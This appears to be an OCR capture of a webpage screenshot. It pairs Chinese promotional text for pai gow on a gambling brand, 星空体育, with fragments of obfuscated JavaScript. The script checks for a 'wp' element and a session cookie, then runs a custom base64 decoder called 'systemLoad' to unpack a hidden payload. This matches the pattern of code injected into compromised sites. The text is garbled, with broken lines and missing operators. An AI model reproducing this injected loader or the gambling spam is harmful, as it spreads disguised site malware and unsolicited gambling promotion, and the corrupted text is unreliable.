
的娱乐功能，成为智慧与策略的象征。无论你是新
手还是老玩家，只要掌握了
星空体育
牌九
的规则和
技巧，都能在牌桌上享受这场独特的较量。
想要提升自己的
牌九游戏
技巧？不妨多练习，多观
察，多思考，或许下一个高手就是你
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var